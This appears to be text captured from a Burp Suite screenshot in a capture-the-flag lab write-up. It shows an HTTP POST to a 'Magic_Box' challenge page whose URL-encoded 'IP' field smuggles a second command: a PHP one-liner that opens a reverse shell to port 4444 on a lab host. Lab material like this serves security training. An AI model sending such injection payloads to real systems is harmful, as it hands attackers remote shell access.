 Request
Response
Raw Params Headers Hex
Raw
POST /Challenge/Magic_Box/command.php HTTP/1.1
Host: 192.168.64.153:33447
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 266
Referer: http://192.168.64.153:33447/Challenge/Magic_Box/command.php
Cookie: sec_session_id=lq6uuj98k8j2enapc77v2lok75
Connection: close
Upgrade-Insecure-Requests: 1
IP=192.168.64.1%3B%70%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d%66%73%6f%63%6b%6f%70%65%6
e%28%22%31%39%32%2e%31%36%38%2e%36%34%2e%31%22%2c%34%34%34%34%29%3b%65%78%65%63%28%22
%2f%62%69%6e%2f%73%68%20%2d%69%20%3c%26%33%20%3e%26%33%20%32%3e%26%33%22%29%3b%27&sub
mit=submit
红日安全